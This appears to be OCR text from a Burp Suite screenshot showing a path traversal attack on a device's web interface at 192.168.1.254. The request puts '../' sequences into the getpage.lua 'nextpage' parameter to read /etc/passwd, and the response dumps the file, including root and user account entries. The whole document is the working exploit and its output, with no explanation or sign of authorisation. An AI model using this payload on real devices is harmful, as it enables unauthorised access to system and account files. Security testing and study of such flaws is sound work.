 Burp Suite Community Edition v2024.12.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn InQL Settings
4 × 3 × +
Send Cancel < > Target: http://192.168.1.254 HTTP/1
Request
Pretty Raw Hex \n
1 GET /getpage.lua?pid=123&nextpage=
..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd&
Menu3Location=0 HTTP/1.1
2 Host: 192.168.1.254:80
3 User-Agent: python-requests/2.25.1
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: keep-alive
7
8
Search 0 highlights
Response
Pretty Raw Hex Render \n
&#115;&#32;&#115;&#104;&#111;&#119;&#110;&
#32;&#97;&#115;&#32;&#98;&#101;&#108;&#111
;&#119;&#46;&#32;
</p>
1669 <div id="childPage">
1670 FNNSD3zxhnh168nv31:x:0:0:root:/root:/bin/s
h
1671 bin:x:1:1:bin:/bin:/sbin/nologin
1672 daemon:x:2:2:daemon:/sbin:/sbin/nologin
1673 adm:x:3:4:adm:/var/adm:/sbin/nologin
1674 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
1675 sync:x:5:0:sync:/sbin:/bin/sync
1676 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdo
wn
1677 halt:x:7:0:halt:/sbin:/sbin/halt
1678 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/no
login
1679 ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin
1680 nobody:x:99:99:Nobody:/:/sbin/nologin
1681 ntp:x:38:38::/etc/ntp:/sbin/nologin
1682 sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin
1683 named:x:25:25:Named:/var/named:/sbin/nolog
in
1684 gdm:x:42:42::/var/gdm:/sbin/nologin
1685 sathesh:x:502:502::/home/sathesh:/bin/bash
1686 temp1:x:523:523::/hm/temp:/bin/bash
1687
1688 </div>
1689 </div>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 0
Request headers 5
Response headers 6
Inspector
Notes
Done 39,089 bytes | 99 milli
Event log (28) All issues Memory: 214.6MB